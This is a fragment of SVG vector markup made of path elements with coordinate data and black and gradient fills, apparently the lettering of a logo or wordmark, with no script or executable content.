<path d="M225.025 30.9597H219.148C219.178 30.4655 219.223 29.7242 219.282 28.7358C219.341 27.7183 219.386 27.0497 219.416 26.73H219.327C217.546 29.8695 215.112 31.4393 212.025 31.4393C210.066 31.4393 208.478 30.7562 207.262 29.3899C206.045 28.0236 205.436 26.2358 205.436 24.0264C205.436 22.166 205.748 20.3781 206.371 18.663C207.024 16.9188 207.959 15.3345 209.176 13.91C210.422 12.4856 212.07 11.3373 214.118 10.4652C216.166 9.59313 218.466 9.15708 221.018 9.15708C223.541 9.15708 225.93 9.50592 228.186 10.2036L225.916 21.3665C225.233 24.9131 224.936 28.1108 225.025 30.9597ZM219.994 19.0118L221.018 14.0845C220.365 13.9682 219.772 13.91 219.237 13.91C217.279 13.91 215.602 14.8694 214.207 16.788C212.812 18.7066 212.114 20.727 212.114 22.8491C212.114 23.9247 212.337 24.7823 212.782 25.4218C213.227 26.0613 213.88 26.3811 214.741 26.3811C215.809 26.3811 216.833 25.7706 217.813 24.5497C218.822 23.2997 219.549 21.4537 219.994 19.0118Z" fill="url(#paint10_linear_232_104)"/>
<path d="M224.344 29.7387L225.903 25.3346C227.921 26.323 229.82 26.8172 231.601 26.8172C232.462 26.8172 233.13 26.6427 233.605 26.2939C234.08 25.916 234.317 25.4509 234.317 24.8985C234.317 24.3753 234.109 23.9102 233.694 23.5032C233.308 23.0671 232.61 22.6165 231.601 22.1514C228.544 20.6398 227.016 18.7648 227.016 16.5264C227.016 14.317 227.906 12.5437 229.687 11.2065C231.468 9.84023 233.768 9.15708 236.588 9.15708C238.992 9.15708 240.847 9.52046 242.153 10.2472L240.639 14.6949C239.244 14.0845 237.79 13.7792 236.276 13.7792C235.415 13.7792 234.733 13.9536 234.228 14.3025C233.723 14.6223 233.471 15.0728 233.471 15.6542C233.471 16.4391 234.347 17.2531 236.098 18.0961C239.363 19.695 240.995 21.6282 240.995 23.8956C240.995 26.2794 240.06 28.1399 238.19 29.4771C236.35 30.7852 233.946 31.4248 230.978 31.3957C228.04 31.3376 225.828 30.7852 224.344 29.7387Z" fill="black"/>
<path d="M224.344 29.7387L225.903 25.3346C227.921 26.323 229.82 26.8172 231.601 26.8172C232.462 26.8172 233.13 26.6427 233.605 26.2939C234.08 25.916 234.317 25.4509 234.317 24.8985C234.317 24.3753 234.109 23.9102 233.694 23.5032C233.308 23.0671 232.61 22.6165 231.601 22.1514C228.544 20.6398 227.016 18.7648 227.016 16.5264C227.016 14.317 227.906 12.5437 229.687 11.2065C231.468 9.84023 233.768 9.15708 236.588 9.15708C238.992 9.15708 240.847 9.52046 242.153 10.2472L240.639 14.6949C239.244 14.0845 237.79 13.7792 236.276 13.7792C235.415 13.7792 234.733 13.9536 234.228 14.3025C233.723 14.6223 233.471 15.0728 233.471 15.6542C233.471 16.4391 234.347 17.2531 236.098 18.0961C239.363 19.695 240.995 21.6282 240.995 23.8956C240.995 26.2794 240.06 28.1399 238.19 29.4771C236.35 30.7852 233.946 31.4248 230.978 31.3957C228.04 31.3376 225.828 30.7852 224.344 29.7387Z" fill="url(#paint11_linear_232_104)"/>
<path d="M249.187 31.4393H249.143C246.383 31.4393 244.157 30.6399 242.465 29.041C240.773 27.4131 239.927 25.2765 239.927 22.6311C239.927 18.881 241.144 15.6979 243.578 13.0815C246.012 10.4652 249.128 9.15708 252.927 9.15708C255.747 9.15708 257.988 10.0001 259.65 11.6862C261.312 13.3432 262.143 15.4362 262.143 17.9653C262.143 21.8607 260.911 25.0875 258.448 27.6457C256.014 30.1748 252.927 31.4393 249.187 31.4393ZM250.033 26.6427H250.078C251.681 26.6427 252.987 25.7125 253.996 23.852C255.005 21.9915 255.509 20.0438 255.509 18.0089C255.509 16.8752 255.227 15.9159 254.663 15.131C254.129 14.3461 253.268 13.9536 252.081 13.9536C250.924 13.9536 249.9 14.4478 249.009 15.4362C248.149 16.4246 247.525 17.5583 247.14 18.8374C246.754 20.0874 246.561 21.3084 246.561 22.5003C246.561 23.7503 246.858 24.7532 247.451 25.509C248.074 26.2648 248.935 26.6427 250.033 26.6427Z" fill="black"/>
<path d="M249.187 31.4393H249.143C246.383 31.4393 244.157 30.6399 242.465 29.041C240.773 27.4131 239.927 25.2765 239.927 22.6311C239.927 18.881 241.144 15.6979 243.578 13.0815C246.012 10.4652 249.128 9.15708 252.927 9.15708C255.747 9.15708 257.988 10.0001 259.65 11.6862C261.312 13.3432 262.143 15.4362 262.143 17.9653C262.143 21.8607 260.911 25.0875 258.448 27.6457C256.014 30.1748 252.927 31.4393 249.187 31.4393ZM250.033 26.6427H250.078C251.681 26.6427 252.987 25.7125 253.996 23.852C255.005 21.9915 255.509 20.0438 255.509 18.0089C255.509 16.8752 255.227 15.9159 254.663 15.131C254.129 14.3461 253.268 13.9536 252.081 13.9536C250.924 13.9536 249.9 14.4478 249.009 15.4362C248.149 16.4246 247.525 17.5583 247.14 18.8374C246.754 20.0874 246.561 21.3084 246.561 22.5003C246.561 23.7503 246.858 24.7532 247.451 25.509C248.074 26.2648 248.935 26.6427 250.033 26.6427Z" fill="url(#paint12_linear_232_104)"/>
<path d="M265.998 30.9597H259.587L262.347 16.57C262.793 14.3606 263.178 12.0496 263.505 9.63674H269.159L268.758 13.1688H268.847C270.836 10.4943 273.374 9.15708 276.46 9.15708C278.241 9.15708 279.621 9.66581 280.601 10.6833C281.58 11.7007 282.07 13.1397 282.07 15.0002C282.07 15.9886 281.951 17.1804 281.714 18.5758L279.31 30.9597H272.899L275.169 19.1427C275.318 18.3287 275.392 17.5438 275.392 16.788C275.392 15.0728 274.665 14.2153 273.21 14.2153C272.112 14.2153 271.044 14.8694 270.005 16.1775C268.966 17.4566 268.224 19.2299 267.779 21.4973L265.998 30.9597Z" fill="black"/>
<path d="M265.998 30.9597H259.587L262.347 16.57C262.793 14.3606 263.178 12.0496 263.505 9.63674H269.159L268.758 13.1688H268.847C270.836 10.4943 273.374 9.15708 276.46 9.15708C278.241 9.15708 279.621 9.66581 280.601 10.6833C281.58 11.7007 282.07 13.1397 282.07 15.0002C282.07 15.9886 281.951 17.1804 281.714 18.5758L279.31 30.9597H272.899L275.169 19.1427C275.318 18.3287 275.392 17.5438 275.392 16.788C275.392 15.0728 274.665 14.2153 273.21 14.2153C272.112 14.2153 271.044 14.8694 270.005 16.1775C268.966 17.4566 268.224 19.2299 267.779 21.4973L265.998 30.9597Z" fill="url(#paint13_linear_232_104)"/>
<path d="M284.05 31.3957H284.005C282.937 31.3957 282.076 31.0614 281.423 30.3928C280.77 29.6951 280.444 28.823 280.444 27.7765C280.444 26.5555 280.844 25.509 281.646 24.6369C282.477 23.7648 283.516 23.3288 284.762 23.3288C285.86 23.3288 286.751 23.6776 287.433 24.3753C288.116 25.073 288.457 25.9741 288.457 27.0788C288.457 28.3288 288.042 29.3608 287.211 30.1748C286.38 30.9887 285.326 31.3957 284.05 31.3957Z" fill="black"/>
<path d="M284.05 31.3957H284.005C282.937 31.3957 282.076 31.0614 281.423 30.3928C280.77 29.6951 280.444 28.823 280.444 27.7765C280.444 26.5555 280.844 25.509 281.646 24.6369C282.477 23.7648 283.516 23.3288 284.762 23.3288C285.86 23.3288 286.751 23.6776 287.433 24.3753C288.116 25.073 288.457 25.9741 288.457 27.0788C288.457 28.3288 288.042 29.3608 287.211 30.1748C286.38 30.9887 285.326 31.3957 284.05 31.3957Z" fill="url(#paint14_linear_232_104)"/>
<path d="M293.745 30.9597H287.334L289.783 18.2706C289.901 17.6892 290.272 14.8112 290.896 9.63674H296.461C296.461 9.78209 296.401 10.4071 296.283 11.5118C296.194 12.5874 296.119 13.4304 296.06 14.0409H296.194C297.945 10.785 300.26 9.15708 303.139 9.15708C303.287 9.15708 303.495 9.17162 303.762 9.20069C304.029 9.20069 304.222 9.20069 304.341 9.20069L303.094 15.349C302.916 15.3199 302.575 15.3054 302.07 15.3054C298.509 15.3054 296.238 17.8781 295.259 23.0235L293.745 30.9597Z" fill="black"/>
<path d="M293.745 30.9597H287.334L289.783 18.2706C289.901 17.6892 290.272 14.8112 290.896 9.63674H296.461C296.461 9.78209 296.401 10.4071 296.283 11.5118C296.194 12.5874 296.119 13.4304 296.06 14.0409H296.194C297.945 10.785 300.26 9.15708 303.139 9.15708C303.287 9.15708 303.495 9.17162 303.762 9.20069C304.029 9.20069 304.222 9.20069 304.341 9.20069L303.094 15.349C302.916 15.3199 302.575 15.3054 302.07 15.3054C298.509 15.3054 296.238 17.8781 295.259 23.0235L293.745 30.9597Z" fill="url(#paint15_linear_232_104)"/>
<path d="M316.589 9.63674H323L320.24 24.0264C319.943 25.4509 319.542 27.7619 319.038 30.9597H313.384L313.784 27.5149L313.695 27.4712C311.588 30.1166 309.095 31.4393 306.216 31.4393C304.435 31.4393 303.055 30.9451 302.075 29.9567C301.096 28.9393 300.606 27.4422 300.606 25.4654C300.606 24.2735 300.755 22.9654 301.052 21.5409L303.367 9.63674H309.777L307.551 21.0613C307.344 22.2241 307.24 23.1689 307.24 23.8956C307.24 25.5235 307.967 26.3375 309.421 26.3375C310.549 26.3375 311.603 25.727 312.582 24.5061C313.591 23.2561 314.289 21.5991 314.675 19.5351L316.589 9.63674Z" fill="black"/>
<path d="M316.589 9.63674H323L320.24 24.0264C319.943 25.4509 319.542 27.7619 319.038 30.9597H313.384L313.784 27.5149L313.695 27.4712C311.588 30.1166 309.095 31.4393 306.216 31.4393C304.435 31.4393 303.055 30.9451 302.075 29.9567C301.096 28.9393 300.606 27.4422 300.606 25.4654C300.606 24.2735 300.755 22.9654 301.052 21.5409L303.367 9.63674H309.777L307.551 21.0613C307.344 22.2241 307.24 23.1689 307.24 23.8956C307.24 25.5235 307.967 26.3375 309.421 26.3375C310.549 26.3375 311.603 25.727 312.582 24.5061C313.591 23.2561 314.289 21.5991 314.675 19.5351L316.589 9.63674Z" fill="url(#paint16_linear_232_104)"/>
<path d="M99.1729 51.7711L101.829 37.9939C102.792 37.758 104.039 37.6401 105.569 37.6401C107.212 37.6401 108.48 37.9523 109.372 38.5766C110.406 39.2426 110.923 40.2346 110.923 41.5526C110.923 43.2176 110.279 44.5356 108.99 45.5068C107.842 46.3809 106.312 46.818 104.4 46.818C104.244 46.818 104.088 46.818 103.932 46.818C103.791 46.8041 103.642 46.7902 103.486 46.7763C103.33 46.7486 103.217 46.7347 103.146 46.7347L102.169 51.7711H99.1729ZM104.421 40.1167L103.614 44.279C103.968 44.3483 104.365 44.383 104.804 44.383C105.696 44.383 106.426 44.1333 106.992 43.6338C107.559 43.1343 107.842 42.5308 107.842 41.8232C107.842 40.63 107.12 40.0334 105.675 40.0334C105.179 40.0334 104.761 40.0612 104.421 40.1167Z" fill="black"/>
<path d="M99.1729 51.7711L101.829 37.9939C102.792 37.758 104.039 37.6401 105.569 37.6401C107.212 37.6401 108.48 37.9523 109.372 38.5766C110.406 39.2426 110.923 40.2346 110.923 41.5526C110.923 43.2176 110.279 44.5356 108.99 45.5068C107.842 46.3809 106.312 46.818 104.4 46.818C104.244 46.818 104.088 46.818 103.932 46.818C103.791 46.8041 103.642 46.7902 103.486 46.7763C103.33 46.7486 103.217 46.7347 103.146 46.7347L102.169 51.7711H99.1729ZM104.421 40.1167L103.614 44.279C103.968 44.3483 104.365 44.383 104.804 44.383C105.696 44.383 106.426 44.1333 106.992 43.6338C107.559 43.1343 107.842 42.5308 107.842 41.8232C107.842 40.63 107.12 40.0334 105.675 40.0334C105.179 40.0334 104.761 40.0612 104.421 40.1167Z" fill="url(#paint17_linear_232_104)"/>
<path d="M111.297 41.5943H114.314L113.294 45.5277H113.337C114.059 44.9033 114.966 44.5911 116.057 44.5911C116.907 44.5911 117.594 44.8409 118.118 45.3404C118.642 45.826 118.904 46.5058 118.904 47.3799C118.904 48.587 118.401 49.6553 117.395 50.5849C116.39 51.5006 114.994 51.9584 113.209 51.9584C110.858 51.9584 109.682 51.1398 109.682 49.5027C109.682 49.0309 109.781 48.3442 109.98 47.4423L111.297 41.5943ZM113.826 49.8356H113.847C114.371 49.8356 114.845 49.6553 115.27 49.2945C115.695 48.9338 115.908 48.476 115.908 47.921C115.908 47.5464 115.802 47.255 115.589 47.0469C115.377 46.8388 115.086 46.7347 114.718 46.7347C114.293 46.7347 113.896 46.8873 113.528 47.1926C113.174 47.4839 112.947 47.8031 112.848 48.1499C112.763 48.3996 112.721 48.6563 112.721 48.9199C112.721 49.5304 113.089 49.8356 113.826 49.8356ZM121.22 41.5943H124.428L122.431 51.7711H119.223L121.22 41.5943Z" fill="black"/>
<path d="M111.297 41.5943H114.314L113.294 45.5277H113.337C114.059 44.9033 114.966 44.5911 116.057 44.5911C116.907 44.5911 117.594 44.8409 118.118 45.3404C118.642 45.826 118.904 46.5058 118.904 47.3799C118.904 48.587 118.401 49.6553 117.395 50.5849C116.39 51.5006 114.994 51.9584 113.209 51.9584C110.858 51.9584 109.682 51.1398 109.682 49.5027C109.682 49.0309 109.781 48.3442 109.98 47.4423L111.297 41.5943ZM113.826 49.8356H113.847C114.371 49.8356 114.845 49.6553 115.27 49.2945C115.695 48.9338 115.908 48.476 115.908 47.921C115.908 47.5464 115.802 47.255 115.589 47.0469C115.377 46.8388 115.086 46.7347 114.718 46.7347C114.293 46.7347 113.896 46.8873 113.528 47.1926C113.174 47.4839 112.947 47.8031 112.848 48.1499C112.763 48.3996 112.721 48.6563 112.721 48.9199C112.721 49.5304 113.089 49.8356 113.826 49.8356ZM121.22 41.5943H124.428L122.431 51.7711H119.223L121.22 41.5943Z" fill="url(#paint18_linear_232_104)"/>
<path d="M135.287 36.8076L134.841 39.305C134.473 39.416 133.864 39.5131 133.014 39.5964C132.235 39.6796 131.682 39.749 131.356 39.8045C131.031 39.8461 130.577 39.9779 129.997 40.1999C129.416 40.4219 128.92 40.7271 128.509 41.1156C127.787 41.7816 127.312 42.5794 127.086 43.5089H127.17C128.105 42.2325 129.281 41.5943 130.698 41.5943C131.831 41.5943 132.723 41.9689 133.375 42.7181C134.027 43.4673 134.352 44.4246 134.352 45.5901C134.338 47.3383 133.772 48.8436 132.653 50.1062C131.533 51.3688 130.089 52 128.318 52C127.001 52 125.966 51.5699 125.216 50.7097C124.465 49.8356 124.089 48.6078 124.089 47.0261C124.089 43.9044 124.975 41.4417 126.746 39.638C127.61 38.75 128.53 38.1465 129.508 37.8274C130.485 37.4944 131.725 37.2655 133.226 37.1406C134.175 37.0574 134.862 36.9464 135.287 36.8076ZM128.658 49.794H128.679C129.472 49.794 130.089 49.3639 130.528 48.5037C130.967 47.6296 131.186 46.7278 131.186 45.7982C131.186 45.2432 131.059 44.7646 130.804 44.3622C130.563 43.946 130.188 43.7379 129.678 43.7379C129.055 43.7379 128.502 44.057 128.02 44.6952C127.411 45.4722 127.107 46.4364 127.107 47.588C127.107 48.2123 127.234 48.7396 127.489 49.1697C127.758 49.5859 128.148 49.794 128.658 49.794Z" fill="black"/>
<path d="M135.287 36.8076L134.841 39.305C134.473 39.416 133.864 39.5131 133.014 39.5964C132.235 39.6796 131.682 39.749 131.356 39.8045C131.031 39.8461 130.577 39.9779 129.997 40.1999C129.416 40.4219 128.92 40.7271 128.509 41.1156C127.787 41.7816 127.312 42.5794 127.086 43.5089H127.17C128.105 42.2325 129.281 41.5943 130.698 41.5943C131.831 41.5943 132.723 41.9689 133.375 42.7181C134.027 43.4673 134.352 44.4246 134.352 45.5901C134.338 47.3383 133.772 48.8436 132.653 50.1062C131.533 51.3688 130.089 52 128.318 52C127.001 52 125.966 51.5699 125.216 50.7097C124.465 49.8356 124.089 48.6078 124.089 47.0261C124.089 43.9044 124.975 41.4417 126.746 39.638C127.61 38.75 128.53 38.1465 129.508 37.8274C130.485 37.4944 131.725 37.2655 133.226 37.1406C134.175 37.0574 134.862 36.9464 135.287 36.8076ZM128.658 49.794H128.679C129.472 49.794 130.089 49.3639 130.528 48.5037C130.967 47.6296 131.186 46.7278 131.186 45.7982C131.186 45.2432 131.059 44.7646 130.804 44.3622C130.563 43.946 130.188 43.7379 129.678 43.7379C129.055 43.7379 128.502 44.057 128.02 44.6952C127.411 45.4722 127.107 46.4364 127.107 47.588C127.107 48.2123 127.234 48.7396 127.489 49.1697C127.758 49.5859 128.148 49.794 128.658 49.794Z" fill="url(#paint19_linear_232_104)"/>
<path d="M138.401 52H138.379C137.048 52 135.978 51.6185 135.171 50.8554C134.364 50.0784 133.96 49.0587 133.96 47.7961C133.96 46.0063 134.541 44.4871 135.702 43.2384C136.864 41.9897 138.351 41.3653 140.164 41.3653C141.524 41.3653 142.601 41.7677 143.394 42.5724C144.187 43.3633 144.584 44.3622 144.584 45.5693C144.584 47.4284 143.996 48.9685 142.82 50.1894C141.659 51.3965 140.186 52 138.401 52ZM138.783 49.7108H138.804C139.569 49.7108 140.193 49.2668 140.674 48.3788C141.17 47.4909 141.418 46.5613 141.418 45.5901C141.418 45.049 141.283 44.5911 141.014 44.2165C140.759 43.8419 140.348 43.6546 139.782 43.6546C138.974 43.6546 138.33 44.1055 137.848 45.0074C137.367 45.8953 137.126 46.8041 137.126 47.7337C137.126 48.3303 137.275 48.8089 137.572 49.1697C137.87 49.5304 138.273 49.7108 138.783 49.7108Z" fill="black"/>
<path d="M138.401 52H138.379C137.048 52 135.978 51.6185 135.171 50.8554C134.364 50.0784 133.96 49.0587 133.96 47.7961C133.96 46.0063 134.541 44.4871 135.702 43.2384C136.864 41.9897 138.351 41.3653 140.164 41.3653C141.524 41.3653 142.601 41.7677 143.394 42.5724C144.187 43.3633 144.584 44.3622 144.584 45.5693C144.584 47.4284 143.996 48.9685 142.82 50.1894C141.659 51.3965 140.186 52 138.401 52ZM138.783 49.7108H138.804C139.569 49.7108 140.193 49.2668 140.674 48.3788C141.17 47.4909 141.418 46.5613 141.418 45.5901C141.418 45.049 141.283 44.5911 141.014 44.2165C140.759 43.8419 140.348 43.6546 139.782 43.6546C138.974 43.6546 138.33 44.1055 137.848 45.0074C137.367 45.8953 137.126 46.8041 137.126 47.7337C137.126 48.3303 137.275 48.8089 137.572 49.1697C137.87 49.5304 138.273 49.7108 138.783 49.7108Z" fill="url(#paint20_linear_232_104)"/>
<path d="M146.719 41.5943H154.9L152.924 51.7711H149.885L151.394 43.9044H149.099L148.696 45.8398C148.214 48.254 147.456 49.8981 146.422 50.7722C145.615 51.5353 144.538 51.9168 143.192 51.9168L143.001 49.5443C143.61 49.5027 144.113 49.3015 144.51 48.9408C145.133 48.3858 145.6 47.3313 145.912 45.7774L146.719 41.5943Z" fill="black"/>
<path d="M146.719 41.5943H154.9L152.924 51.7711H149.885L151.394 43.9044H149.099L148.696 45.8398C148.214 48.254 147.456 49.8981 146.422 50.7722C145.615 51.5353 144.538 51.9168 143.192 51.9168L143.001 49.5443C143.61 49.5027 144.113 49.3015 144.51 48.9408C145.133 48.3858 145.6 47.3313 145.912 45.7774L146.719 41.5943Z" fill="url(#paint21_linear_232_104)"/>
<path d="M158.636 52H158.614C157.283 52 156.213 51.6185 155.406 50.8554C154.598 50.0784 154.195 49.0587 154.195 47.7961C154.195 46.0063 154.775 44.4871 155.937 43.2384C157.099 41.9897 158.586 41.3653 160.399 41.3653C161.759 41.3653 162.836 41.7677 163.629 42.5724C164.422 43.3633 164.819 44.3622 164.819 45.5693C164.819 47.4284 164.231 48.9685 163.055 50.1894C161.894 51.3965 160.42 52 158.636 52ZM159.018 49.7108H159.039C159.804 49.7108 160.428 49.2668 160.909 48.3788C161.405 47.4909 161.653 46.5613 161.653 45.5901C161.653 45.049 161.518 44.5911 161.249 44.2165C160.994 43.8419 160.583 43.6546 160.017 43.6546C159.209 43.6546 158.565 44.1055 158.083 45.0074C157.602 45.8953 157.361 46.8041 157.361 47.7337C157.361 48.3303 157.509 48.8089 157.807 49.1697C158.104 49.5304 158.508 49.7108 159.018 49.7108Z" fill="black"/>
<path d="M158.636 52H158.614C157.283 52 156.213 51.6185 155.406 50.8554C154.598 50.0784 154.195 49.0587 154.195 47.7961C154.195 46.0063 154.775 44.4871 155.937 43.2384C157.099 41.9897 158.586 41.3653 160.399 41.3653C161.759 41.3653 162.836 41.7677 163.629 42.5724C164.422 43.3633 164.819 44.3622 164.819 45.5693C164.819 47.4284 164.231 48.9685 163.055 50.1894C161.894 51.3965 160.42 52 158.636 52ZM159.018 49.7108H159.039C159.804 49.7108 160.428 49.2668 160.909 48.3788C161.405 47.4909 161.653 46.5613 161.653 45.5901C161.653 45.049 161.518 44.5911 161.249 44.2165C160.994 43.8419 160.583 43.6546 160.017 43.6546C159.209 43.6546 158.565 44.1055 158.083 45.0074C157.602 45.8953 157.361 46.8041 157.361 47.7337C157.361 48.3303 157.509 48.8089 157.807 49.1697C158.104 49.5304 158.508 49.7108 159.018 49.7108Z" fill="url(#paint22_linear_232_104)"/>
<path d="M170.526 41.3653H170.547C171.723 41.3653 172.637 41.5735 173.288 41.9897C173.954 42.4059 174.287 43.0303 174.287 43.8627C174.287 44.4732 174.039 44.9935 173.543 45.4236C173.062 45.8398 172.502 46.1312 171.865 46.2977V46.3393C172.46 46.4087 172.97 46.6237 173.395 46.9845C173.82 47.3452 174.032 47.8308 174.032 48.4413C174.032 49.0795 173.855 49.6414 173.501 50.127C173.161 50.5987 172.708 50.9664 172.141 51.23C171.574 51.4798 170.986 51.6671 170.377 51.7919C169.768 51.9168 169.159 51.9792 168.55 51.9792C165.83 51.9792 164.47 50.9317 164.47 48.8367C164.47 47.7406 164.704 46.5335 165.171 45.2155C165.653 43.8974 166.319 42.9331 167.169 42.3227C168.075 41.6845 169.194 41.3653 170.526 41.3653ZM170.292 43.4049H170.271C169.223 43.4049 168.472 44.2165 168.019 45.8398C169.166 45.6733 169.981 45.4791 170.462 45.2571C171.057 44.9796 171.355 44.6328 171.355 44.2165C171.355 43.9668 171.256 43.7725 171.057 43.6338C170.859 43.4812 170.604 43.4049 170.292 43.4049ZM169.379 47.4423H169.357C168.762 47.4423 168.196 47.5394 167.658 47.7337C167.573 48.0944 167.53 48.4135 167.53 48.691C167.53 49.5096 167.99 49.9189 168.911 49.9189C169.506 49.9189 169.988 49.794 170.356 49.5443C170.739 49.2807 170.93 48.9477 170.93 48.5453C170.93 47.81 170.413 47.4423 169.379 47.4423Z" fill="black"/>
<path d="M170.526 41.3653H170.547C171.723 41.3653 172.637 41.5735 173.288 41.9897C173.954 42.4059 174.287 43.0303 174.287 43.8627C174.287 44.4732 174.039 44.9935 173.543 45.4236C173.062 45.8398 172.502 46.1312 171.865 46.2977V46.3393C172.46 46.4087 172.97 46.6237 173.395 46.9845C173.82 47.3452 174.032 47.8308 174.032 48.4413C174.032 49.0795 173.855 49.6414 173.501 50.127C173.161 50.5987 172.708 50.9664 172.141 51.23C171.574 51.4798 170.986 51.6671 170.377 51.7919C169.768 51.9168 169.159 51.9792 168.55 51.9792C165.83 51.9792 164.47 50.9317 164.47 48.8367C164.47 47.7406 164.704 46.5335 165.171 45.2155C165.653 43.8974 166.319 42.9331 167.169 42.3227C168.075 41.6845 169.194 41.3653 170.526 41.3653ZM170.292 43.4049H170.271C169.223 43.4049 168.472 44.2165 168.019 45.8398C169.166 45.6733 169.981 45.4791 170.462 45.2571C171.057 44.9796 171.355 44.6328 171.355 44.2165C171.355 43.9668 171.256 43.7725 171.057 43.6338C170.859 43.4812 170.604 43.4049 170.292 43.4049ZM169.379 47.4423H169.357C168.762 47.4423 168.196 47.5394 167.658 47.7337C167.573 48.0944 167.53 48.4135 167.53 48.691C167.53 49.5096 167.99 49.9189 168.911 49.9189C169.506 49.9189 169.988 49.794 170.356 49.5443C170.739 49.2807 170.93 48.9477 170.93 48.5453C170.93 47.81 170.413 47.4423 169.379 47.4423Z" fill="url(#paint23_linear_232_104)"/>
<path d="M175.63 41.5943H178.69L177.967 45.3404H181.133L181.856 41.5943H184.915L182.939 51.7711H179.88L180.687 47.6504H177.521L176.735 51.7711H173.675L175.63 41.5943Z" fill="black"/>
<path d="M175.63 41.5943H178.69L177.967 45.3404H181.133L181.856 41.5943H184.915L182.939 51.7711H179.88L180.687 47.6504H177.521L176.735 51.7711H173.675L175.63 41.5943Z" fill="url(#paint24_linear_232_104)"/>
<path d="M185.885 41.5943H188.903L187.883 45.5277H187.925C188.648 44.9033 189.554 44.5911 190.645 44.5911C191.495 44.5911 192.182 44.8409 192.706 45.3404C193.23 45.826 193.492 46.5058 193.492 47.3799C193.492 48.587 192.989 49.6553 191.984 50.5849C190.978 51.5006 189.582 51.9584 187.798 51.9584C185.446 51.9584 184.27 51.1398 184.27 49.5027C184.27 49.0309 184.37 48.3442 184.568 47.4423L185.885 41.5943ZM188.414 49.8356H188.435C188.959 49.8356 189.434 49.6553 189.859 49.2945C190.284 48.9338 190.496 48.476 190.496 47.921C190.496 47.5464 190.39 47.255 190.177 47.0469C189.965 46.8388 189.675 46.7347 189.306 46.7347C188.881 46.7347 188.485 46.8873 188.116 47.1926C187.762 47.4839 187.536 47.8031 187.436 48.1499C187.351 48.3996 187.309 48.6563 187.309 48.9199C187.309 49.5304 187.677 49.8356 188.414 49.8356ZM195.808 41.5943H199.017L197.019 51.7711H193.811L195.808 41.5943Z" fill="black"/>
<path d="M185.885 41.5943H188.903L187.883 45.5277H187.925C188.648 44.9033 189.554 44.5911 190.645 44.5911C191.495 44.5911 192.182 44.8409 192.706 45.3404C193.23 45.826 193.492 46.5058 193.492 47.3799C193.492 48.587 192.989 49.6553 191.984 50.5849C190.978 51.5006 189.582 51.9584 187.798 51.9584C185.446 51.9584 184.27 51.1398 184.27 49.5027C184.27 49.0309 184.37 48.3442 184.568 47.4423L185.885 41.5943ZM188.414 49.8356H188.435C188.959 49.8356 189.434 49.6553 189.859 49.2945C190.284 48.9338 190.496 48.476 190.496 47.921C190.496 47.5464 190.39 47.255 190.177 47.0469C189.965 46.8388 189.675 46.7347 189.306 46.7347C188.881 46.7347 188.485 46.8873 188.116 47.1926C187.762 47.4839 187.536 47.8031 187.436 48.1499C187.351 48.3996 187.309 48.6563 187.309 48.9199C187.309 49.5304 187.677 49.8356 188.414 49.8356ZM195.808 41.5943H199.017L197.019 51.7711H193.811L195.808 41.5943Z" fill="url(#paint25_linear_232_104)"/>
<path d="M199.806 41.5943H202.866L201.804 47.0469C201.705 47.6019 201.655 48.0528 201.655 48.3996C201.655 49.1766 202.002 49.5651 202.696 49.5651C203.234 49.5651 203.737 49.2737 204.205 48.691C204.686 48.0944 205.019 47.3036 205.203 46.3185L206.117 41.5943H209.177L207.859 48.4621C207.718 49.1419 207.527 50.2449 207.286 51.7711H204.587L204.778 50.1062H204.736C203.73 51.3688 202.54 52 201.166 52C200.316 52 199.658 51.7642 199.19 51.2925C198.723 50.8069 198.489 50.0923 198.489 49.1489C198.489 48.58 198.56 47.9557 198.701 47.2758L199.806 41.5943ZM202.42 37.3695H204.354C204.297 37.7719 204.339 38.1049 204.481 38.3685C204.623 38.6182 204.835 38.7431 205.118 38.7431C205.671 38.7431 206.06 38.2852 206.287 37.3695H208.242C208.058 38.2575 207.675 38.9373 207.095 39.4091C206.514 39.8808 205.791 40.1167 204.927 40.1167C204.021 40.1167 203.355 39.8739 202.93 39.3882C202.519 38.8888 202.349 38.2159 202.42 37.3695Z" fill="black"/>
<path d="M199.806 41.5943H202.866L201.804 47.0469C201.705 47.6019 201.655 48.0528 201.655 48.3996C201.655 49.1766 202.002 49.5651 202.696 49.5651C203.234 49.5651 203.737 49.2737 204.205 48.691C204.686 48.0944 205.019 47.3036 205.203 46.3185L206.117 41.5943H209.177L207.859 48.4621C207.718 49.1419 207.527 50.2449 207.286 51.7711H204.587L204.778 50.1062H204.736C203.73 51.3688 202.54 52 201.166 52C200.316 52 199.658 51.7642 199.19 51.2925C198.723 50.8069 198.489 50.0923 198.489 49.1489C198.489 48.58 198.56 47.9557 198.701 47.2758L199.806 41.5943ZM202.42 37.3695H204.354C204.297 37.7719 204.339 38.1049 204.481 38.3685C204.623 38.6182 204.835 38.7431 205.118 38.7431C205.671 38.7431 206.06 38.2852 206.287 37.3695H208.242C208.058 38.2575 207.675 38.9373 207.095 39.4091C206.514 39.8808 205.791 40.1167 204.927 40.1167C204.021 40.1167 203.355 39.8739 202.93 39.3882C202.519 38.8888 202.349 38.2159 202.42 37.3695Z" fill="url(#paint26_linear_232_104)"/>
<path d="M220.888 48.9616L221.143 51.3757C220.222 51.7781 218.969 51.9792 217.382 51.9792C215.47 51.9792 213.933 51.4451 212.771 50.3767C211.624 49.3084 211.05 47.8585 211.05 46.0271C211.05 44.4871 211.369 43.1205 212.006 41.9273C212.658 40.7202 213.543 39.749 214.662 39.0136C216.136 38.0286 217.885 37.536 219.911 37.536C221.285 37.536 222.333 37.7303 223.056 38.1187L222.206 40.5537C221.611 40.2485 220.747 40.0958 219.613 40.0958C218.324 40.0958 217.233 40.4566 216.341 41.178C215.732 41.6636 215.25 42.3019 214.896 43.0927C214.542 43.8697 214.365 44.7368 214.365 45.6941C214.365 46.8318 214.691 47.7406 215.342 48.4205C215.994 49.0864 216.936 49.4194 218.168 49.4194C219.245 49.4194 220.152 49.2668 220.888 48.9616Z" fill="black"/>
